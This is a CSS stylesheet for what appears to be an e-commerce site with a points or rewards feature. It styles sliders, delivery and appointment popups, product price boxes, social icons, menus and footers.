.main-slider-shocase-box { background: #464646 none repeat scroll 0 0; float: right; height: 699px; overflow: hidden !important; position: absolute; right: 9px; width: 244px; z-index: 9999; }
.main-slider-shocase { bottom: 0; height: 100%; left: 0; overflow: hidden; right: 0; top: 0; width: 100%; }
.l-player-slidbtn { bottom: 178px; position: absolute; }
.l-player-slid > li { margin: 0 0 109%; width: 100% !important; }
.l-player-slid { height: 491px; }
.bottom-slider-txt { background: #ffffff none repeat scroll 0 0 !important; bottom: 223px !important; color: #797979; font-size: 12px; left: 0; padding: 6px; position: absolute; right: 0; }
.dimbutoonn li a, .l-player-slidbtn li { background: #000000 none repeat scroll 0 0; color: #ffffff; text-align: center; }
.l-player-slid .four-btns { bottom: 6px; height: 168px; position: absolute; width: 100% !important; }
.l-player-slid .four-btns > li a { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #292929; border-radius: 6px; display: block !important; margin: 3px 0; padding: 14px 0; width: 100%; }
.l-player-slid .four-btns > li { display: inline; float: left; margin: 0 9px 4px 0 !important; padding: 0; width: 46%; }
.l-player-slidbtn li { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #000000; border-radius: 7px; cursor: pointer; float: left; font-size: 24px; height: 39px; margin: 0 1px; padding: 7px 0 0; width: 46px; }
.dimbutoonn { bottom: 1px; left: 0; position: absolute; right: 0; }
.dimbutoonn li { float: left; margin: 0 8px 0 1px; width: 46%; }
.dimbutoonn li a { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #151515; border-radius: 5px; display: block; font-size: 15px; font-weight: 700; padding: 15px 0; width: 100%; }
.l-player-slid .main-imagess > img { height: 100%; width: auto; }
.addthis_counter.addthis_pill_style.at_native_button.addthis_nonzero { position: absolute; right: 0; top: 0; width: 93px; }
#mymeidas { display: block !important; }
.mainbox-forurs-boxs.attributes.mainbox-forurs .fa.fa-map-marker { background: #a9a9a9 none repeat scroll 0 0; color: #ffffff; left: auto; right: 4px; top: 44px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs { background: #ffffff none repeat scroll 0 0; border: 5px solid #ffffff; box-shadow: 0 0 58px 55px rgba(0, 0, 0, 0.6); left: -127px; min-height: 172px; position: absolute; right: -116px; z-index: 999999; }
.close-mypop { background: #f75d00 none repeat scroll 0 0; border-radius: 0; color: #ffffff; cursor: pointer; display: none; font-size: 18px; font-weight: bold; height: 20px; line-height: 1.1; padding: 0; position: absolute; right: 0; text-align: center; top: 0; width: 20px; z-index: 2147483647; }
.myrdo { display: inline; padding: 3px 13px; width: auto; }
#shipadd #submit_ship { width: auto; }
#deliveryadd input#sub_delivery { background: #f75d00 none repeat scroll 0 0 !important; }
#deliveryadd input#new_zip { max-width: 200px !important; width: 185px; }
#vdrbyappointadr td { text-align: center; width: 3px; }
.control-group { float: left; width: 98%; }
#byapointtime.form-control { bottom: 18px; left: 63px; padding: 0 !important; position: relative; }
#vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 35px !important; left: 60px; max-width: 98px !important; position: relative; top: 15px; width: 169px !important; }
#vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 20px; color: #ffffff; height: 35px; left: 43%; max-width: 210px !important; position: relative; width: 164px; }
#vdrpickupadr .form-control.hasDatepicker { margin: 0 16px; }
#vdrpickupadr .form-control { left: 1px; position: relative; top: 4px; }
.attributes.mainbox-forurs #vdrpickupadr { float: left; padding: 60px 20px; }
.attributes.mainbox-forurs #vdrpickupadr .submit_button { margin: 10px 80px; }
.mainbox-forurs-boxs #vdrpickupadr .submit_button { border: 1px solid #cecece; position: relative; right: 126px; top: 48px; }
.main-historyss-ul li { display: inline-block; }
.main-historyss-ul li span { background: #ffffff none repeat scroll 0 0; color: #8a8a8a; cursor: pointer; display: block; font-size: 11px; padding: 5px 6px; text-transform: uppercase; }
.main-historyss-ul .main-historyss-ul-active { background: #f75d00 none repeat scroll 0 0; color: #ffffff; }
.earn-a { color: #f75d00; font-size: 13px; width: 137px; }
.earn-a p { float: right; font-size: 25px; font-weight: bold; margin: -9px 0 0; }
.monmthwise { background: #ffffff none repeat scroll 0 0; clear: both; margin: 0 auto; padding: 12px 13px; width: 500px; }
.monmthwise input { display: inline-block; width: 40%; }
.monmthwise > button { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #ffffff; padding: 7px 13px; }
.col-md-4.silver { }
.packegeses > div { background: #ffffff none repeat scroll 0 0; border: 1px solid #e6e6e6; font-size: 10px; padding: 17px 0 0; }
.packegeses > div h1 { color: #797979; font-size: 30px !important; font-weight: bold; margin: 5px 0 0; padding: 0 11px; text-transform: uppercase; }
.col-md-12.sectn2.packegeses { background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important; }
.packegeses > div p { background: #f75d00 none repeat scroll 0 0 !important; color: #ffffff !important; font-size: 32px !important; font-weight: bold; margin: 0; padding: 15px 0; }
.packegeses > div p + h1 { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 13px !important; margin: 0; padding: 13px 0; text-align: center; }
.col-md-12.sectn2.packegeses > h1 { color: #07253f !important; font-size: 14px !important; margin: 46px 0 11px !important; padding: 0 !important; }
.increas-points .section-two h2 { color: #07253f !important; margin: 0 auto !important; padding: 10px 0; text-align: center; width: 62% !important; }
.increas-points .section-two p { color: #a3a3a3; font-size: 13px !important; margin: -3px 0 0 !important; padding: 0 0 10px; text-transform: uppercase; width: 100% !important; }
.box-one { }
.increas-points .box-one, .increas-points .box-two, .increas-points .box-three, .increas-points .box-four { background: #ffffff none repeat scroll 0 0 !important; border: 1px solid #d1d1d1; margin: 1px 0 !important; padding: 0 !important; position: relative; width: calc(50% - 1px) !important; }
.increas-points .box-one .fa, .increas-points .box-three .fa, .increas-points .box-four .fa { background: #07253f none repeat scroll 0 0 !important; color: #cacaca !important; }
.increas-points .box-two h2 { color: #07253f !important; padding: 0 16px; text-align: left; }
.increas-points .box-one h2, .increas-points .box-three h2, .increas-points .box-four h2 { color: #07253f !important; font-size: 13px !important; }
.increas-points .box-one p, .increas-points .box-three p, .increas-points .box-four p, .increas-points .box-two p { background: #f75d00 none repeat scroll 0 0; border-radius: 0; bottom: 0 !important; color: #ffffff !important; float: right; font-size: 17px !important; height: auto; line-height: 0 !important; padding: 47px 13px 0 !important; position: absolute !important; right: 0 !important; top: 0; }
.increas-points .box-one h3, .increas-points .box-three h3, .increas-points .box-four h3 { font-size: 35px; margin: 21px 42px 0 0; }
.increas-points .section-two { border-bottom: 14px solid #bdbdbd; margin: 73px 0 -1px !important; }
.what-are-amples { background: #ffffff none repeat scroll 0 0 !important; margin: 31px 0 -35px; }
.what-are-amples .star-a > h2 { color: #07253f !important; font-size: 15px !important; margin: 13px 0 0; }
.what-are-amples .star-a > p { color: #999999 !important; font-size: 12px !important; font-weight: normal !important; line-height: 1.5 !important; padding: 0 !important; }
.top-amples-detail .ail p { color: #939393 !important; font-size: 13px !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box { background: #ffffff none repeat scroll 0 0; border: 4px solid #efefef; box-shadow: 0 0 6px #959595 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples { color: #adadad !important; margin: 57px 36px 0 0 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples span { color: #f75d00 !important; }
.top-amples-detail-right-boxs { background: #ffffff none repeat scroll 0 0 !important; height: 316px; overflow: auto; padding: 46px 0 0; }
.top-amples-detail-right-boxs p { color: #8d8d8d !important; font-size: 12px !important; font-weight: normal !important; padding: 0 !important; }
.top-amples-detail-right-boxs h2 { color: #07253f !important; font-size: 38px; margin: -8px 9px 0 !important; text-align: left; }
.top-amples-detail-right-boxs h3 { background: #07253f none repeat scroll 0 0 !important; color: #ffffff !important; font-size: 17px !important; font-weight: normal !important; padding: 9px !important; }
.top-amples-detail-right-boxs .fa { display: none; }
.col-md-2.col-sm-2.clear-padding > img { }
.brief-info .col-md-2.col-sm-2.clear-padding { display: block; float: left; height: 154px; margin: -10px 0 0 -15px; padding: 0; width: 128px; }
.brief-info .col-md-2.col-sm-2.clear-padding img { border-radius: 0; height: 100% !important; width: auto !important; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.col-lg-7.invitefrd { background: #eeeeee none repeat scroll 0 0; height: 304px; margin: 0; overflow: auto; padding: 8px 0; width: 57%; }
.col-lg-7.invitefrd .btn-success.btn-xs { margin: 0; padding: 4px 0; text-align: center; width: 70px; }
.invite-freind a span { font-size: 11px; }
.user-personal-info .form-group > form { background: #f2f2f2 none repeat scroll 0 0; margin: 13% 0 0; padding: 43px 0; }
.user-personal-info .form-group > form h4 { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; padding: 0 0 6px; }
.user-personal-info .form-group > form .multiple_emails-input.text-left { background: #ffffff none repeat scroll 0 0; border: 0 none; height: 46px; }
.user-personal-info .form-group > form a { }
.packegeses > div h1 + h1 { font-size: 12px !important; margin: 0 0 26px !important; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd { background-color: #07253f; height: 150px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo { color: #ffffff; display: inline-flex; font-size: 12px; line-height: 0; padding: 0; width: 100%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { bottom: 9px; float: left; line-height: 0; padding: 0 48px; position: relative; right: 48px; text-align: center; width: 73%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype .myrdo > input { margin: 3px 6px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo > input { bottom: 11px; margin: 6px; position: relative; right: 1px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd #submit_ship { float: right; font-size: 13px; margin: -63px 11px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { line-height: 18px; text-align: center; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final { background-color: #07253f; height: 153px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { background-color: #07253f; color: #ffffff; font-size: 13px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { margin: 3px; padding: 20px 8px; }
.mainbox-forurs-boxs-final #deliveryadd input { color: #696969; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final > div#vdrpickupadr { background: #07253f none repeat scroll 0 0; height: 160px; }
.mainbox-forurs-boxs-final #vdrpickupadr > form { color: #ffffff; font-size: 12px; margin: -10px 0; padding: 0 2px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: -25px 92px; max-width: 53px !important; position: relative; }
.mainbox-forurs-boxs-final .submit_button { bottom: 36px; left: 130px; position: relative; }
.mainbox-forurs-boxs-boxs > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: 0 -14px; max-width: 58px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { background: #0f3454 none repeat scroll 0 0; color: #ffffff; }
.mainbox-forurs.mainbox-forurs-boxs-final td { font-size: 11px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr td { text-align: center; width: auto !important; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { color: #ffffff; line-height: 18px; margin-left: 3px; width: 98%; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 12px; color: #ffffff; font-size: 13px; height: 25px; left: 61%; line-height: 0; max-width: 170px !important; position: relative; width: 103px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
#deliveryadd.mainbox-forurs-boxs > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 34px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 20px !important; left: 22px; max-width: 98px !important; position: relative; top: 13px; width: 87px !important; }
.mainbox-forurs.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { height: 20px !important; left: 20px !important; margin: 0 0 0 3px; padding: 0 5px; position: relative; text-align: center; }
.mainbox-forurs.mainbox-forurs-boxs #vdrbyappointadr #byapointtime.form-control { height: 34px !important; position: relative; top: 15px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr tr:first-child { background: #275176 none repeat scroll 0 0; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table tr > td:nth-child(4) { padding: 1px 5px; }
#modal1 .popupBody .user_login2 form { font-size: 0; }
#modal1 .popupBody .user_login2 #cfolow { color: #999999; float: right !important; font-size: 18px; font-weight: normal; height: 44px !important; margin: -57px 21px 0 0 !important; max-width: 50% !important; right: 11px !important; width: 50% !important; }
#cmobile2 { width: 50%; }
#modal1 .popupBody .user_login2 #cfolow option { border-bottom: 1px solid #999999; font-size: 17px; padding: 9px 5px; }
@charset "utf-8";
.social-link ul li, .social-link ul li:hover { border-radius: 50%; height: 32px; display: -webkit-inline-box }
.acc li, ul.scrollList { list-style-type: none }
.follo a img, .follo a.button, .ok-a, .product-list li .add-to-charity a, img { vertical-align: middle }
.ug-item-wrapper img, .ug-slider-wrapper, .ug-thumb-wrapper.ug-thumb-generated, .ug-thumb-wrapper.ug-tile img.ug-thumb-image { -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none }
body { font-family: sans-serif; font-size: 8px/16px; background: #fff;/* overflow-x: hidden */ }
p { padding: 0; margin: 0 }
a { color: #3F3F3F; text-decoration: none }
.demo_container { width: 100%; margin: 0 auto }
#demo_top_wrapper { margin: 0 0 20px; position: relative; z-index: 9999!important }
#demo_top { background: #130d0d }
#my_logo { font-family: "Courier New", Courier, monospace; font-size: 12px; color: #eee; padding-left: 40px }
#top-nav { padding: 0!important; margin: 0!important }
#top-nav li { margin-right: 20px!important }
.social-link ul, ul { margin: 0 }
#top-nav li a { color: red!important }
#sticky_navigation_wrapper { width: 100% }
#sticky_navigation { width: 100%; background: rgba(0, 0, 0, .4); -moz-box-shadow: 0 0 5px #999; -webkit-box-shadow: 0 0 5px #999; box-shadow: 0 0 5px #999 }
.social-link ul li, .social-link ul li:hover, .top-welcome li { width: 32px; text-align: -webkit-center }
.header-top { background: url(../img/header-top.jpg) 100% #fff; line-height: 34px; color: #fff; padding: 1px 0 }
ul { padding: 0 }
.social-link { float: right }
.social-link ul li { background: rgba(144, 143, 143, .6) }
.social-link ul li:hover { background: #fff }
.social-link ul li a { color: red }
.social-link ul li a:hover { color: #F60 }
.top-welcome { color: #DEDEDE; height: 40px; line-height: 40px }
.top-welcome li { display: -moz-box!important; float: left; background: rgba(144, 143, 143, .29); color: red; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50%; height: 32px; margin-top: 4px }
.box-vertical-megamenus .all-category, .how-h, .how-h h2, .how-icon, .how-icon h3, .top-welcome li i { text-align: center }
.top-welcome li i { margin-top: -4px!important; float: left; width: 100% }
.carousel-inner { max-height: 630px }
.carousel-caption { left: 10%; top: 28% }
.carousel-caption h2 { font-size: 95px; text-align: left; font-weight: 600; color: #F75D00; padding-bottom: 0; margin-bottom: 0 }
.carousel-caption h3 { font-size: 60px; text-align: left; padding-top: 0; margin-top: 0 }
.slider-btn ul { margin: 25px 0 0; padding: 0; width: 30% }
.slider-btn ul li { display: -webkit-inline-box; padding: 0; margin: 0 3px 0 0; float: left; list-style: none }
.slider-btn ul li a, .slider-btn ul li a:hover { padding: 15px 20px; text-shadow: none; color: #fff }
.slider-btn ul li a { background: rgba(0, 0, 0, .36); text-decoration: none }
.slider-btn ul li a:hover { background: #F60 }
.socials-block { margin-top: 4px }
/*.nav-top-menu {

  float: left;

  width: 19%

}*/

.paraContent, .parascroll { position: relative }
.price_main, .scrollable { left: 0; position: absolute }
.vertical-dropdown-menu .vertical-groups { padding: 5px 0 0; /*width: 800px;*/ background: #fff }
.vertical-dropdown-menu .mega-group-header { border-bottom: 1px solid #E8E8E8; font-size: 17px; margin-bottom: 10px; display: table; width: 100% }
.vertical-dropdown-menu .mega-group-header span { padding-bottom: 10px; border-bottom: 1px solid #f36; float: left; margin-bottom: -1px }
.vertical-dropdown-menu .group-link-default { border: none!important; padding: 0 0 10px; margin: 0 }
.vertical-dropdown-menu .group-link-default li { border: none!important; padding-left: 0!important; line-height: 28px!important }
.vertical-dropdown-menu .mega-products .mega-product { border-right: 1px solid #eaeaea; margin-top: 15px; line-height: 18px }
.vertical-dropdown-menu .mega-products .mega-product:last-child { border-right: none }
.vertical-dropdown-menu .mega-products .mega-product .product-price .new-price { width: auto; display: inline-block; color: #f36 }
.vertical-dropdown-menu .mega-products .mega-product .product-price .old-price { color: #999; text-decoration: line-through; width: auto; display: inline-block; padding-left: 20px }
.vertical-dropdown-menu .mega-products .mega-product .product-star { margin-top: 5px; color: #f90 }
.header-menu-top { margin-top: 15px; margin-left: 114px }
.header-menu-top ul { margin: 0 }
.header-menu-top ul li { float: left; list-style: none; border-right: 1px solid #f75d00 }
.header-menu-top ul li a { color: #fff; padding: 15px }
.parascroll { transform: translate3d(0, 0, 0) }
.scrollList { color: #fff; font-family: "Helvetica Neue", helvetica, arial, verdana, sans-serif; font-size: 1.2em; width: 1024px }
ul.scrollList>li { overflow: hidden }
ul.scrollList, ul.scrollList>li { margin: 0; padding: 0; position: relative }
ul.scrollList>li.inBetween { padding: 1em 2em; background: #fff; color: #333 }
.parascroll, .parascroll h1, .parascroll h2 { text-shadow: 0 3px 3px rgba(0, 0, 0, .4); margin-left: -.05em }
.scrollList h1, .scrollList h2, .scrollList h3 { font-size: 5em; line-height: 1em }
.scrollList h2 { font-size: 6em; font-weight: 500 }
.scrollable { top: 0; width: 100%; height: 600px; background-repeat: no-repeat }
.paraContent p { font-size: 2em; margin-top: .1em }
.how-it { background: url(../img/5.jpg) 50% 0 no-repeat fixed; margin: 0 }
.how-it-a { background: rgba(0, 0, 0, .61); height: 420px }
.how-h { width: 100% }
.how-h h2 { color: #fff; font-size: 45px; background: url(../img/background-line.png) 49% 114% no-repeat }
.how-icon h3 { font-size: 30px; color: #fb4a0c; font-weight: 700; margin: 0; /*background: url(../img/background-line-1.png) 50% 114% no-repeat;*/ padding-bottom: 10px }
.how-p p, .how-p-1 p, .how-p-2 p { font-size: 17px; text-align: left; color: #fff }
.how-p, .how-p-1, .how-p-2 { margin: 0 auto; padding-top: 10px }
.how-p { width: 42% }
.how-p-1 { width: 50% }
.how-p-2 { width: 35% }
/****************** leatest project ******************/.page-heading {
width: 100%
}
.page-heading h1 { font-size: 16px; font-weight: 600; border-bottom: 1px solid #ccc; padding-bottom: 10px }
.page-heading h1 span { border-bottom: 3px solid #F96D10; padding-bottom: 10px }
.content-page { padding: 20px 0 }
.category-featured { background: #fff; padding-bottom: 15px }
.price_main { float: left; right: 0; bottom: -120px; width: 100%; background-color: rgba(255, 255, 255, .9); transition: all .45s ease 0s }
.product-list li:hover .price_main { bottom: 0; text-decoration: none }
.price2 { padding: 2px 0 0; width: 100%; float: left }
.by_aria, .content_price4, .price7, .save5 { padding: 0; width: 100% }
.price2 a { color: red; font-size: 14px; font-family: sans-serif; font-weight: 700; outline: 0 }
.content_price4, .content_price4 span, .price7, .price7 span, .save5, .save5 span { font-family: sans-serif; font-size: 11px }
.price2 a:hover { text-decoration: none; outline: 0 }
.content_price4 { color: #666 }
.content_price4 span { color: maroon }
.price7 { color: #666; line-height: 14px }
.price7 span { color: maroon }
.save5 { color: #666; float: left }
.save5 span { color: maroon }
.by_aria { font-size: 12px; font-family: Arial, Helvetica, sans-serif; float: left; margin-top: -2px; outline: 0 }
.by_aria a, .by_aria h6 { float: left!important; font-size: 12px; font-family: sans-serif }
.by_aria h6 { color: #666; margin: 1px 0 0 }
.by_aria a { outline: 0; color: red }
.product-list li .right-block { padding: 0 3px; margin-top: 0; overflow: hidden; height: 45px }
.Butter_aria { font-size: 15px; margin-top: 5px; padding: 0; font-family: sans-serif; color: #666; margin-bottom: 0 }
.content_price3 { width: 100%; padding: 4px 0 0; margin: 0 }
.content_price3 h5 { color: #f75d00; font-family: sans-serif; font-size: 14px; font-weight: 700; float: left; text-transform: uppercase; margin: 0 }
.content_price3 span { color: #666; font-family: sans-serif; font-size: 12px; text-transform: lowercase; float: left }
.content_price3 h6, .content_price3 span1 { color: #f75d00; font-family: sans-serif; font-size: 14px; font-weight: 700; float: left }
.content_price3 h6 { margin: 0 }
.content_price3 span1 { text-transform: capitalize; font-style: italic; margin-top: -3px }
.amp-qua ul li a, .breadcrumb.manual a, .footer-title h2, .title-footer h2 { text-transform: uppercase }
.product-list li .amp-logo { width: 9%; height: 24px; background: url(../img/amples-sall.png) center center no-repeat; color: #FFF; text-align: center; position: absolute; top: 5px; right: 4px; z-index: 999 }
.Digital-a, .electronic-a, .furniture-a, .jewelry-a, .sports-a { background: rgba(237, 237, 237, .83) }
.yt-footer { background: url(../img/bg-big-footer.png) top center no-repeat #201610; padding-top: 15px }
.col-2-left .yt-footer { border-top: none }
.title-footer h2 { font-size: 214.285%; font-weight: 700; margin-bottom: 25px }
.brand-list li { display: inline-block; margin: 0 6px 10px 0 }
.brand-list li a { border: 1px solid #e5e5e5; background: #fff; -webkit-transition: .4s; -moz-transition: .4s; -o-transition: .4s; -ms-transition: .4s; transition: .4s }
.follow-us .social-list li { clear: both; display: inline-block; margin-bottom: 10px; float: left }
.tab-listing { clear: both; margin-bottom: 8px }
.grouped-items-table .availability { margin-bottom: 0!important }
.footer-title { margin-bottom: 15px }
.contact-payment-footer, .contact-payment-footer a { color: #a9a9a9 }
.contact-payment-footer a:hover { color: #fff }
.contact-item .item { margin-bottom: 19px; padding: 5px 0 5px 46px }
.contact-item .item.address-footer { background: url(../images/address-icon-footer.png) left center no-repeat }
.contact-item .item.email-footer { background: url(../images/email-icon-footer.png) left center no-repeat }
.contact-item .item.phone-footer { background: url(../images/phone-icon-footer.png) left center no-repeat; line-height: 25px; margin-top: -15px }
.contact-links-ft .contact-item { padding-top: 1px }
.payment-item .item { display: inline-block; margin-right: 8px }
.payment-item .item img { opacity: .7; filter: alpha(opacity=70); width: 54px; height: 27px; margin-bottom: 11px }
.payment-item .item img:hover { opacity: 1; filter: alpha(opacity=100) }
.footer-payment .des-footer { margin-bottom: 15px }
.block-ft { margin-bottom: 35px }
.contact-payment-footer .footer-contact { margin-bottom: 55px }
.footer-payment { margin-top: -2px }
.contact-payment-footer .footer-logo { margin-bottom: 25px }
.footer-link-block, .footer-link-block a { color: #909090 }
.footer-link-block address { display: inline }
.footer-link-block .right-footer-link .item a:hover { color: #fff }
.footer-link-block .right-footer-link.social-footer-links .item a:hover { background-position: 0 -76px }
.social-footer-links .fb-item a { background-image: url(../images/fb-footer-icon.png) }
.social-footer-links .tw-item a { background-image: url(../images/tw-footer-icon.png) }
.social-footer-links .lk-item a { background-image: url(../images/link-footer-icon.png) }
.social-footer-links .rs-item a { background-image: url(../images/rss-footer-icon.png) }
.row-2 .block-ft { margin-bottom: 18px }
.copyright { border-top: 1px solid #272727; padding: 28px 0 0; clear: left; margin-top: 30px }
.footer-title h2 { color: #978067; margin: 10px 0; font-size: 20px }
.content-block-footer { color: #6c6764; font-family: MyriadPro-Regular; font-size: 15px; line-height: 24px }
.ok-a, .ver-h { font-family: sans-serif }
.footer-link-block .right-footer-link.social-footer-links .item a { padding-left: 0; background-repeat: no-repeat; background-position: 0 6px }
.footer-link-block .right-footer-link .item a { color: #6c6764; padding: 6px 0; display: inline-block }
.social-roll { background: url(../img/twl.png); height: 40px; width: 40px; margin-right: 12px; float: left; border-radius: 50%; -webkit-transition: all ease .3s; -moz-transition: all ease .3s; -o-transition: all ease .3s; -ms-transition: all ease .3s; transition: all ease .3s }
.box-3, .cont-a, .cont-a h2, .cont-b, .cont-b h2, .cont-c, .cont-c h2 { width: 100% }
.social-roll:hover { background: url(../img/twl-a.png); box-shadow: 0 0 4px 1px rgba(0, 0, 0, .8); -webkit-transform: rotate(360deg); -moz-transform: rotate(360deg); -o-transform: rotate(360deg); -ms-transform: rotate(360deg); transform: rotate(360deg); border-radius: 0 }
.facebook-roll, .facebook-roll:hover { background: url(../img/social-icon/Facebook.png) center no-repeat #FFF }
.twitter-roll, .twitter-roll:hover { background: url(../img/social-icon/twitter.png) center no-repeat #FFF }
.pinteres, .pinteres:hover { background: url(../img/social-icon/pinterest.png) center no-repeat #FFF }
.Instagram, .Instagram:hover { background: url(../img/social-icon/Instagram.png) center no-repeat #FFF }
.ok-a-danger { background-image: linear-gradient(to bottom, #D9534F 0, #C12E2A 100%); background-repeat: repeat-x; border-color: #B92C28 }
.ok-a { display: inline-block; padding: 6px 12px; margin-bottom: 0; font-size: 14px; font-weight: 400; line-height: 1.42857; text-align: center; white-space: nowrap; cursor: pointer; -moz-user-select: none; background: #f75d00; border: 1px solid transparent; color: #fff }
.cont-a h2 span, .cont-b h2 span, .cont-c h2 span { border-bottom: 7px groove #fff }
.ver-h { color: #FFF; float: left; font-size: 12px; line-height: 15px; margin: -43px 9px 6px 26px; text-align: left; letter-spacing: .6px }
.cont-a h2, .cont-a h2 span, .cont-b h2, .cont-b h2 span, .cont-c h2, .cont-c h2 span { text-align: center; font-size: 40px; font-weight: 600 }
.box-3-margin { margin: 0; padding: 0 0 60px }
.box-3-padding-left { padding-left: 0 }
.box-3-padding-right { padding-right: 0 }
.oreng-a { background: url(../img/box-1.jpg) no-repeat; height: 300px }
.cont-a { background: rgba(247, 93, 0, .48); height: 300px }
.oreng-b { background: url(../img/box-2.jpg); height: 300px }
.cont-b { background: rgba(0, 125, 247, .5); height: 300px }
.oreng-c { background: url(../img/box-3.jpg); height: 300px }
.cont-c { background: rgba(247, 93, 0, .48); height: 300px }
#main-menu, .navbar-default, .navbar-default .navbar-collapse { height: 25px!important }
.cont-a h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-a h2 span { color: #FFF; padding: 0 30px }
.cont-b h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-b h2 span { color: #FFF; padding: 0 30px }
.cont-c h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-c h2 span { color: #FFF; padding: 0 30px }
.cont-a p, .cont-b p, .cont-c p { font-size: 20px; text-align: center; color: #fff; text-transform: uppercase; margin: 0 auto; width: 70% }
.featu h1, .featu h1 span { font-size: 50px; text-align: center }
.carousel-inner>.item>img { width: 100% }
.res-menu { background: rgba(35, 31, 28, .83); padding: 0 0 9px }
/*#main-menu {

  padding: 0 0 0 108px!important;

  margin: 0;

  width: 419px

}*/

.b-n { background-image: none!important }
.navbar-default { border-radius: 4px; box-shadow: none!important; background: 0 0!important; border: none!important }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle { color: #fff!important; background: url(../images/kak.png) right center no-repeat }
.search-h { top: 122px!important }
.banner-img a::after, .banner-img a::before, .banner-img2 a::after, .banner-img2 a::before { content: ""; position: absolute; top: 15px; left: 15px; bottom: 15px; right: 15px; z-index: 9 }
.flypanels-container { margin-left: 15px; padding: 10px 0 3px 5px }
.latest-deals-product .product-list li { border: 1px solid #DEDEDE; background: #FFF; margin-bottom: 5px }
.latest-deals-product .product-list li:hover { border: 1px solid #F96D10 }
.left-block a .img-responsive { width: 100% }
.fashion-a h2 { margin: 0 }
.top-header-no-left { padding-left: 0 }
.top-header-no-right { padding-right: 0 }
.block .link_container a, .container-fluid .link_container a { padding: 10px 0!important; width: 100%; float: left; text-decoration: none; clear: both }
.dropdown-toggle { color: #FFF!important; background: url(../images/kak.png) right center no-repeat; background-color: rgba(0, 0, 0, .25) }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle:hover { color: #F60!important; background: #000 }
.block .link_container a { color: #FFF; border-bottom: 1px solid rgba(75, 75, 75, .71) }
.block .link_container a:hover { background: #D1D1D1; color: #000; border-bottom: 1px solid #F75D00 }
.container-fluid .link_container { text-align: center }
.container-fluid .link_container a { color: #FFF; border-bottom: 1px solid rgba(75, 75, 75, .71) }
.container-fluid .link_container a:hover { background: #D1D1D1; color: #000; border-bottom: 1px solid #F75D00 }
.n nav a, .n nav a:hover { color: #fff }
.featu { padding: 30px 0 }
.featu h1 { margin: 0 }
.featu h1 span { margin: 0; border-bottom: 12px groove #f75d00; padding: 0 36px }
.respo-logo { width: 76%; float: left; margin-left: 18px; margin-top: 9px }
.respo-logo img { width: 100%; margin-top: 3px }
